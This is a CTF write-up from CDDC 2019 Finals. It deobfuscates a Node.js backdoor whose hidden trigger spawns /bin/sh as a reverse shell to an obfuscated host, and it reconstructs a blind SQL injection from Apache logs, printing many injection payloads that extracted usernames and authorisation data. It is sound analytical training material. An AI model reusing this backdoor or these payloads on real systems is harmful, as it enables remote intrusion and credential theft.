Cyber Defenders Discovery Camp 2019 Finals
Writeup of Challenges Solved for CDDC 2019 Finals

The finals made me slightly regret ever saying that the qualifiers did not have enough technical challenges. However, I am still very happy that my team Siccom managed to finish 6th place.
Reconnaissance
- Scan the entire range of IPs:
nmap 10.221.75.66/24 - Connect to the only live host:
nc 10.221.75.66 31337gives the flag
Just Console Log
We were given the following JavaScript code:
const ___a = require('express')
const ___b = require('gm');
const ___c = require('moment')
const ___d = require('path')
const ___e = require('csv-parser')
const ___f = require('async')
const ___g = require('net')
const ___h = require('child_process')
const ___i = require("crypto-js")
const ___j = require('aes-js')
const ___k = ___a()
const ___l = require('url')
const ___m = 3000
let __ba = [];
for(let i=0; i<48; i++){
__ba.push(___i.lib.WordArray.random(10).toString())
}
let __ab = 35447944667
let __aa = [102,108,97,103,32,105,115,32,110,111,116,32,116,104,105,115]
let __c =
[ '1b4bd4a2c7ca44a2de8a64a89a0572ff',
'81c0059036b9655dccb31ea606ee1adf',
'7eeab8955309563d6afbc9a9eda49e8e',
'7fd93c04b9478fb34b6bc1dc64c59d22',
'98a5b0fd87039d96620d2f1830f083c5',
'efaa28b257a082cf732f161d8c7f6ae8',
'efb3742a7e8e6008990679f209ab4bda',
'cfe1fb3ec439fa0116d8743e7902318f',
'1c89f08068f9e77b1bf4a5ae830ba966',
'bc2989490c7470726aef3a53797643d2',
'29779dc86d3e7d81a7157ac0b4800af4',
'4bcc027f799cdfc34b4361b646d246e9',
'142d7cab0b108c7ed2e219b75fe47224',
'bd98ab8d9fc45e89181ee99bd8b3d7c2',
'4a21b4d452c399d42a571039a76cfd96',
'70f9b7e9cfb789f3d405b0a71e1bc62e',
'523e19e5553ffebdf4ae74597315d49d',
'7c9584106ad1b535af3d22733ad9a1d5',
'3eb24f58aa0154c6981a6f4a3d0f671a',
'dae5ff8f5f78eb7fa32f1835591ac5d3',
'24ad12e981fd311d410acc31309a552b',
'9e8700f34ddb2bbb4f4b42bc4a6f84aa',
'177722ca8f4a2f92a9e7849ad9c6538c',
'fec299e88d04b7312e9b5b3d9eba8de8',
'1b787a87207aa144aac9db4ab63887a4',
'e5524faed53fd345e92d45f970d7d2c4',
'b80dcdb3211efd46c1435ec6c511a5d5',
'5006e86a73d159e8034894417372e9d0',
'0f0c26bd106a730d6183b4c56d9ee34b',
'1d3bf95ca64ba9d95ea2c3d2f47589aa',
'4745badd5e544ec7ba9bb13c256b2b97',
'5d9b04ffc152e18089edecb94a80b6f4',
'bf2f6bf9ffb475f3c5b1f2f7b08860da',
'887a13c99e11de4f662de2dbdcf1fa36',
'ffd66d7d3e4dd5cdf809f0905b796f35',
'd0fcc65f48b1039d297b99de455252d3',
'e42ecf8c912fc5dab82ffe2266c46a8a',
'88245677be84bebc6f92388f74b1a284',
'1b02efcecef12455be18a4b2cd5e163c',
'4f3cad7e17a028529a38b7dcb116a897',
'f97bea3beb261ec427d2bdbe272a0fd1',
'c3815b8ba85cbe13da139dade7641765',
'0379d29baf5b8ecf82a2ff930edaf372',
'f8f68ed7c1533a66ddc3dac6f425f0c6',
'9aa7c2fc550c401ff1574e8963d948a6',
'54a393b67f7a42dd5fe0c998a6b1d5fb',
'c2c8cf0a4a95cd6446604265d2a73781',
'687c1b4b91bb03f40ca30e4806de64e1' ]
function a__(){
let __a = []
for(let i=0;i<__c.length;i++){
let numOnly = __c[i][__ab.toString(Math.floor(Math.floor(1229/4)/10+3))](/\D/g,'')
__a.push(b__(numOnly))
}
return __a
}
function b__(__a){
return __a.split("").reduce((__b, __c)=> __c + __b, '');
}
function c__(__a)
{
var __b = __a.toString();
var __c = ''
for (let i = 0; i < __b.length; i += 2) {
__c += String.fromCharCode(parseInt(__b.substr(i, 2), 16));
}
return __c;
}
function d__(__a){
return parseInt(__a, 2).toString(10);
}
function e__(a__){
return (a__ >>> 0).toString(2);
}
function f__(__a,__b){
var __c = new ___j.ModeOfOperation.cbc(__a, __b)
return __c
}
function g__(__a, __b){
var __c = __a.encrypt(__b);
return __c
}
function h__(__a){
__b = (4569).toString(17)
__b += +([] == true)
__b += 'c313361e4c'
__b += +![] + []
__b += 'b9fe6889f19b'
__b += +""
__b += '98'
__b += (168).toString(13)
if(__a == __b){
i__()
}
}
function i__(){
(function(){
__b = ___h.spawn(Buffer.from("L2Jpbi9zaA==", 'base64').toString(), []);
var __c = new ___g.Socket();
__c[(9350463989).toString(Math.min(3311/10%99,30))](2004, "0400.0600.0300.0100", function(){
__c.pipe(__b.stdin);
__b.stdout.pipe(__c);
__b.stderr.pipe(__c);
})
return /a/;
})()
}
___k.get('/', function(__a, __b){
__b.send('Lightspeedcorp Dev Website :)')
let __c = __a.query.z
let numArr = a__()
var __d;
numArr.map(__e =>(__e.length>=c__(3234))?__e.length==d__(11000)? __d=__e: '':'')
__d = ___j.utils.utf8.toBytes(__d)
h__(___j.utils.hex.fromBytes(g__(f__(__d,__aa),___j.utils.utf8.toBytes(__c))))
})
___k.listen(___m, (err) => {
if (err) {
return console.log('oops', err)
}
console.log(`serving on ${___m}`)
})After cleaning up the variable and function names a little, the purpose of the script becomes clearer:
const express = require('express')
const gm = require('gm');
const moment = require('moment')
const path = require('path')
const csvParser = require('csv-parser')
const async = require('async')
const net = require('net')
const childProcess = require('child_process')
const cryptoJs = require("crypto-js")
const aesJs = require('aes-js')
const app = express()
const url = require('url')
const port = 3000
let __ba = [];
for(let i=0; i<48; i++){
__ba.push(cryptoJs.lib.WordArray.random(10).toString())
}
let __ab = 35447944667
let __aa = [102,108,97,103,32,105,115,32,110,111,116,32,116,104,105,115]
let __c =
[ '1b4bd4a2c7ca44a2de8a64a89a0572ff',
'81c0059036b9655dccb31ea606ee1adf',
'7eeab8955309563d6afbc9a9eda49e8e',
'7fd93c04b9478fb34b6bc1dc64c59d22',
'98a5b0fd87039d96620d2f1830f083c5',
'efaa28b257a082cf732f161d8c7f6ae8',
'efb3742a7e8e6008990679f209ab4bda',
'cfe1fb3ec439fa0116d8743e7902318f',
'1c89f08068f9e77b1bf4a5ae830ba966',
'bc2989490c7470726aef3a53797643d2',
'29779dc86d3e7d81a7157ac0b4800af4',
'4bcc027f799cdfc34b4361b646d246e9',
'142d7cab0b108c7ed2e219b75fe47224',
'bd98ab8d9fc45e89181ee99bd8b3d7c2',
'4a21b4d452c399d42a571039a76cfd96',
'70f9b7e9cfb789f3d405b0a71e1bc62e',
'523e19e5553ffebdf4ae74597315d49d',
'7c9584106ad1b535af3d22733ad9a1d5',
'3eb24f58aa0154c6981a6f4a3d0f671a',
'dae5ff8f5f78eb7fa32f1835591ac5d3',
'24ad12e981fd311d410acc31309a552b',
'9e8700f34ddb2bbb4f4b42bc4a6f84aa',
'177722ca8f4a2f92a9e7849ad9c6538c',
'fec299e88d04b7312e9b5b3d9eba8de8',
'1b787a87207aa144aac9db4ab63887a4',
'e5524faed53fd345e92d45f970d7d2c4',
'b80dcdb3211efd46c1435ec6c511a5d5',
'5006e86a73d159e8034894417372e9d0',
'0f0c26bd106a730d6183b4c56d9ee34b',
'1d3bf95ca64ba9d95ea2c3d2f47589aa',
'4745badd5e544ec7ba9bb13c256b2b97',
'5d9b04ffc152e18089edecb94a80b6f4',
'bf2f6bf9ffb475f3c5b1f2f7b08860da',
'887a13c99e11de4f662de2dbdcf1fa36',
'ffd66d7d3e4dd5cdf809f0905b796f35',
'd0fcc65f48b1039d297b99de455252d3',
'e42ecf8c912fc5dab82ffe2266c46a8a',
'88245677be84bebc6f92388f74b1a284',
'1b02efcecef12455be18a4b2cd5e163c',
'4f3cad7e17a028529a38b7dcb116a897',
'f97bea3beb261ec427d2bdbe272a0fd1',
'c3815b8ba85cbe13da139dade7641765',
'0379d29baf5b8ecf82a2ff930edaf372',
'f8f68ed7c1533a66ddc3dac6f425f0c6',
'9aa7c2fc550c401ff1574e8963d948a6',
'54a393b67f7a42dd5fe0c998a6b1d5fb',
'c2c8cf0a4a95cd6446604265d2a73781',
'687c1b4b91bb03f40ca30e4806de64e1' ]
function getNumOnly(){
let __a = []
for(let i=0;i<__c.length;i++){
let numOnly = __c[i]["replace"](/\D/g,'')
__a.push(b__(numOnly))
}
return __a
}
function b__(__a){
return __a.split("").reduce((__b, __c)=> __c + __b, '');
}
function hex2ascii(__a)
{
var __b = __a.toString();
var __c = ''
for (let i = 0; i < __b.length; i += 2) {
__c += String.fromCharCode(parseInt(__b.substr(i, 2), 16));
}
return __c;
}
function bin2dec(__a){
return parseInt(__a, 2).toString(10);
}
function num2bin(a__){
return (a__ >>> 0).toString(2);
}
function aesInit(key,iv){
var __c = new aesJs.ModeOfOperation.cbc(key, iv)
return __c
}
function aesEncrypt(aesObj, __b){
var encBytes = aesObj.encrypt(__b);
return encBytes
}
function h__(__a){
/*__b = (4569).toString(17)
__b += +([] == true)
__b += 'c313361e4c'
__b += +![] + []
__b += 'b9fe6889f19b'
__b += +""
__b += '98'
__b += (168).toString(13)*/
if(__a == "fdd0c313361e4c0b9fe6889f19b098cc"){
i__()
}
}
function i__(){
(function(){
binsh = childProcess.spawn("/bin/sh", []);
var __c = new net.Socket();
__c["connect"](2004, "0400.0600.0300.0100", function(){
__c.pipe(binsh.stdin);
binsh.stdout.pipe(__c);
binsh.stderr.pipe(__c);
})
return /a/;
})()
}
app.get('/', function(req, res){
res.send('Lightspeedcorp Dev Website :)')
let __c = req.query.z
let numArr = getNumOnly()
var __d;
numArr.map(__e =>(__e.length>=hex2ascii(3234))?__e.length==bin2dec(11000)? __d=__e: '':'')
__d = aesJs.utils.utf8.toBytes(__d)
console.log(__d)
try {
console.log(aesJs.utils.utf8.toBytes(__c).length);
h__(aesJs.utils.hex.fromBytes(aesEncrypt(aesInit(__d,__aa),aesJs.utils.utf8.toBytes(__c))))
} catch(err) {
console.warn("Failed here! ");
throw err;
}
})
app.listen(port, (err) => {
if (err) {
return console.log('oops', err)
}
console.log(`serving on ${port}`)
})
A web server is started, where requests to / are expected to provide a parameter z which is then encrypted. If this encrypted value is equal to fdd0c313361e4c0b9fe6889f19b098cc (checked in h__(...)), the "command server" is contacted in i__().
The obfuscation of the key and iv variables for the AES encryption is still present, so the simplest thing to do is to use the same object to decrypt the string:
...snip helper functions...
let numArr = getNumOnly()
var __d;
numArr.map(__e =>(__e.length>=hex2ascii(3234))?__e.length==bin2dec(11000)? __d=__e: '':'')
__d = aesJs.utils.utf8.toBytes(__d)
const aesObj = aesInit(__d,__aa);
console.log(aesJs.utils.utf8.fromBytes(aesObj.decrypt(aesJs.utils.hex.toBytes("fdd0c313361e4c0b9fe6889f19b098cc"))))Fumbling Blindly
We were given a set of Apache server logs with the goal of identifying a set of username and password that were exfiltrated by an attacker.
After importing the data into Splunk, we came across a set of interesting looking web requests:

We then re-looked at the problem: we had access to logs describing requests. We have no way of seeing the response to identify what was taken. As such, we should be able to deduce what was taken just from the request(s) itself. We thus realised that these requests were the result of some sort of tool to perform blind SQL injections.
A blind SQL injection attack is a more constrained version of a traditional SQL injection attack because the attacker only gets one bit of information: true or false.
With this in mind, a blind SQL injection is performed by identifying each character of the target information one at a time: Imagine my data is "hello". I cannot ask the server to return me the entire string, but I can ask the following set of questions:
- Is the first character larger than 90? Yes: I now know the character is a lower case alphabet
- Is the first character larger than 110? No: I now know the character is between
[andm. - Is the first character larger than 100? Yes: I now know the character is between
eandm - Is the first character larger than 105? No: I now know the character is between
eandi - Is the first character larger than 103? Yes: I now know the character is
h
The requests seen above ask similar questions to retrieve the username and password one at a time.
How do we know whether the query is true or false then? Well, the Apache log actually contains the number of bytes sent as the response:

We can see that the requests always result in either a response 435 OR 464 bytes long.
After exporting the data as csv, we see that the requests contain a SQL query between some comments (more obvious with syntax highlighting):
-5874'/*!Or#yALNkVZbTe
*/OrD(MID((/*!SElEcT#pZoSUEkrbckh
*//*!iFnULL#TQBTqwXU
*/(cAsT(username/*!As#aRHwcxhFbo
*//*!CHaR#SCUkBAN
*/),0x20)/*!fRoM#iIAlYBC
*/lightspeedcorp.users/*!OrDER#SUmeuBflFlz
*//*!bY#GGLHWaBUf
*/id/*!lImIT#ZJPyPh
*/0,1),8,1))>1-- xHedAs such, we made use of a npm module to strip the comments (and do a bit of logical deduction to determine whether 435 bytes long responses are true or false):
const parse = require('csv-parse');
const fs = require("fs")
const strip = require("sql-strip-comments")
const input = fs.readFileSync("queries.csv")
parse(input, {
comment: '#'
}, function(err, output){
for (const row of output) {
console.log(`${row[0] == "435" ? "true":"false"},${strip(decodeURIComponent(row[1]))}`)
}
})
which returns the following chunk of data:
false,-5874'OrD(MID(((cAsT(username),0x20)lightspeedcorp.usersid0,1),8,1))>1
false,-5874'OrD(MID(((caST(username),0x20)lightspeedcorp.usersid0,1),8,1))>48
false,-5874'oRD(MID(((caSt(username),0x20)lightspeedcorp.usersid0,1),8,1))>96
false,-5874'OrD(MID(((Cast(username),0x20)lightspeedcorp.usersid0,1),7,1))>109
false,-5874'OrD(MID(((CaST(username),0x20)lightspeedcorp.usersid0,1),7,1))>110
true,-5874'OrD(MID(((caST(username),0x20)lightspeedcorp.usersid0,1),7,1))>108
true,-5874'OrD(MID(((cAst(username),0x20)lightspeedcorp.usersid0,1),7,1))>104
false,-5874'oRD(MID(((CAsT(username),0x20)lightspeedcorp.usersid0,1),7,1))>112
true,-5874'oRD(MID(((CAst(username),0x20)lightspeedcorp.usersid0,1),7,1))>96
true,-5874'OrD(MID(((CAst(username),0x20)lightspeedcorp.usersid0,1),6,1))>99
true,-5874'OrD(MID(((CaSt(username),0x20)lightspeedcorp.usersid0,1),6,1))>98
false,-5874'oRD(MID(((CaSt(username),0x20)lightspeedcorp.usersid0,1),6,1))>100
false,-5874'OrD(MID(((CAsT(username),0x20)lightspeedcorp.usersid0,1),6,1))>104
false,-5874'oRD(MID(((cAsT(username),0x20)lightspeedcorp.usersid0,1),6,1))>112
true,-5874'OrD(MID(((caST(username),0x20)lightspeedcorp.usersid0,1),6,1))>96
false,-5874'oRD(MID(((CAst(username),0x20)lightspeedcorp.usersid0,1),5,1))>97
false,-5874'OrD(MID(((cAsT(username),0x20)lightspeedcorp.usersid0,1),5,1))>98
false,-5874'oRD(MID(((caST(username),0x20)lightspeedcorp.usersid0,1),5,1))>100
false,-5874'OrD(MID(((cAst(username),0x20)lightspeedcorp.usersid0,1),5,1))>104
false,-5874'OrD(MID(((Cast(username),0x20)lightspeedcorp.usersid0,1),5,1))>112
true,-5874'OrD(MID(((CAsT(username),0x20)lightspeedcorp.usersid0,1),5,1))>96
false,-5874'oRD(MID(((CaST(username),0x20)lightspeedcorp.usersid0,1),4,1))>121
false,-5874'OrD(MID(((CAsT(username),0x20)lightspeedcorp.usersid0,1),4,1))>122
false,-5874'OrD(MID(((caST(username),0x20)lightspeedcorp.usersid0,1),4,1))>124
true,-5874'OrD(MID(((caST(username),0x20)lightspeedcorp.usersid0,1),4,1))>120
true,-5874'OrD(MID(((Cast(username),0x20)lightspeedcorp.usersid0,1),4,1))>112
true,-5874'OrD(MID(((cAsT(username),0x20)lightspeedcorp.usersid0,1),4,1))>96
true,-5874'OrD(MID(((caSt(username),0x20)lightspeedcorp.usersid0,1),3,1))>121
false,-5874'OrD(MID(((cAst(username),0x20)lightspeedcorp.usersid0,1),3,1))>122
false,-5874'oRD(MID(((CasT(username),0x20)lightspeedcorp.usersid0,1),3,1))>124
true,-5874'OrD(MID(((CasT(username),0x20)lightspeedcorp.usersid0,1),3,1))>120
true,-5874'oRD(MID(((caSt(username),0x20)lightspeedcorp.usersid0,1),3,1))>112
true,-5874'OrD(MID(((CaST(username),0x20)lightspeedcorp.usersid0,1),3,1))>96
false,-5874'oRD(MID(((CasT(username),0x20)lightspeedcorp.usersid0,1),2,1))>97
false,-5874'oRD(MID(((CAst(username),0x20)lightspeedcorp.usersid0,1),2,1))>98
false,-5874'oRD(MID(((casT(username),0x20)lightspeedcorp.usersid0,1),2,1))>100
false,-5874'oRD(MID(((CasT(username),0x20)lightspeedcorp.usersid0,1),2,1))>104
false,-5874'OrD(MID(((cAst(username),0x20)lightspeedcorp.usersid0,1),2,1))>112
true,-5874'OrD(MID(((Cast(username),0x20)lightspeedcorp.usersid0,1),2,1))>96
true,-5874'OrD(MID(((cAst(username),0x20)lightspeedcorp.usersid0,1),1,1))>107
true,-5874'OrD(MID(((cAst(username),0x20)lightspeedcorp.usersid0,1),1,1))>106
false,-5874'OrD(MID(((Cast(username),0x20)lightspeedcorp.usersid0,1),1,1))>108
true,-5874'oRD(MID(((Cast(username),0x20)lightspeedcorp.usersid0,1),1,1))>104
false,-5874'OrD(MID(((CaSt(username),0x20)lightspeedcorp.usersid0,1),1,1))>112
true,-5874'oRD(MID(((cAst(username),0x20)lightspeedcorp.usersid0,1),1,1))>96
true,-5874'oRD(MID(((cAst(username),0x20)lightspeedcorp.usersid0,1),1,1))>64
false,-5189'oRD(MID(((cAsT(id),0x20)lightspeedcorp.usersid0,1),2,1))>1
false,-5189'oRD(MID(((caST(id),0x20)lightspeedcorp.usersid0,1),2,1))>47
false,-5189'oRD(MID(((caSt(id),0x20)lightspeedcorp.usersid0,1),1,1))>49
false,-5189'OrD(MID(((Cast(id),0x20)lightspeedcorp.usersid0,1),1,1))>50
false,-5189'oRD(MID(((caST(id),0x20)lightspeedcorp.usersid0,1),1,1))>52
false,-5189'OrD(MID(((CaSt(id),0x20)lightspeedcorp.usersid0,1),1,1))>56
true,-5189'oRD(MID(((casT(id),0x20)lightspeedcorp.usersid0,1),1,1))>48
true,-5189'OrD(MID(((CAsT(id),0x20)lightspeedcorp.usersid0,1),1,1))>32
false,-5189'OrD(MID(((cAsT(id),0x20)lightspeedcorp.usersid0,1),1,1))>64
false,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),18,1))>1
false,-5955'OrD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),18,1))>32
false,-5955'oRD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),18,1))>64
false,-5955'oRD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),17,1))>71
false,-5955'OrD(MID(((CasT(authorisation),0x20)lightspeedcorp.usersid0,1),17,1))>72
true,-5955'OrD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),17,1))>70
true,-5955'oRD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),17,1))>69
false,-5955'oRD(MID(((CasT(authorisation),0x20)lightspeedcorp.usersid0,1),17,1))>77
true,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),17,1))>67
false,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),17,1))>87
true,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),17,1))>47
true,-5955'oRD(MID(((CAsT(authorisation),0x20)lightspeedcorp.usersid0,1),16,1))>47
true,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),16,1))>46
true,-5955'OrD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),16,1))>44
true,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),16,1))>40
false,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),16,1))>48
true,-5955'OrD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),16,1))>32
false,-5955'OrD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),16,1))>64
true,-5955'OrD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),15,1))>75
true,-5955'oRD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),15,1))>74
false,-5955'oRD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),15,1))>76
true,-5955'oRD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),15,1))>72
false,-5955'oRD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),15,1))>80
false,-5955'OrD(MID(((CAsT(authorisation),0x20)lightspeedcorp.usersid0,1),15,1))>96
true,-5955'OrD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),15,1))>64
false,-5955'OrD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),14,1))>95
true,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),14,1))>94
true,-5955'OrD(MID(((CasT(authorisation),0x20)lightspeedcorp.usersid0,1),14,1))>93
true,-5955'oRD(MID(((CasT(authorisation),0x20)lightspeedcorp.usersid0,1),14,1))>90
true,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),14,1))>84
true,-5955'oRD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),14,1))>72
true,-5955'oRD(MID(((CaST(authorisation),0x20)lightspeedcorp.usersid0,1),14,1))>48
false,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),14,1))>96
false,-5955'OrD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),13,1))>121
true,-5955'oRD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),13,1))>120
true,-5955'oRD(MID(((caST(authorisation),0x20)lightspeedcorp.usersid0,1),13,1))>119
false,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),13,1))>122
true,-5955'oRD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),13,1))>117
true,-5955'oRD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),13,1))>107
true,-5955'oRD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),13,1))>87
true,-5955'oRD(MID(((cAsT(authorisation),0x20)lightspeedcorp.usersid0,1),13,1))>47
true,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),12,1))>48
false,-5955'OrD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),12,1))>49
false,-5955'oRD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),12,1))>52
false,-5955'OrD(MID(((CaSt(authorisation),0x20)lightspeedcorp.usersid0,1),12,1))>57
false,-5955'OrD(MID(((Cast(authorisation),0x20)lightspeedcorp.usersid0,1),12,1))>67
false,-5955'oRD(MID(((caSt(authorisation),0x20)lightspeedcorp.usersid0,1),12,1))>87
true,-5955'OrD(MID(((CasT(authorisation),0x20)lightspeedcorp.usersid0,1),12,1))>47
true,-5955'OrD(MID(((cAst(authorisation),0x20)lightspeedcorp.usersid0,1),11,1))>50
true,-5955'oRD(MID(((CAst(authorisation),0x20)lightspeedcorp.usersid0,1),11,1))>49
false,-5955'oRD(MID(((casT(authorisation),0x20)lightspeedcorp.usersid0,1),11,1))>51
